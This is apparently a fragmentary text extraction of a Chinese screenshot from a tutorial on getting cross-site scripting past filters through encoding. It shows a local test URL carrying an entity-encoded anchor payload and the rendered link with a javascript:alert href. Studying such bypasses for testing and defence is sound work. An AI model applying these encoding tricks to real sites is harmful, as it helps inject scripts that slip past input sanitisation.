 测试结果
ASCII编码转换，ASCII码在线
探索XSS利用编码绕过的原理 -
192.168.1.102/2.php?para=<a+h%26%23114ef%3D'%26%23106%26%2397%
火狐官方站点 常用网址
客户端浏览器上的结果:
test
查看器 控制台 调试器 网络 {} 样式编辑器 性能 内存 存储 无障碍环境 Max HacKBar
搜索 HTML
<html>
<head></head>
<body>
客户端浏览器上的结果:
<br>
<a h&#114ef="javascript:alert(/xss/)">test</a>
</body>
</html>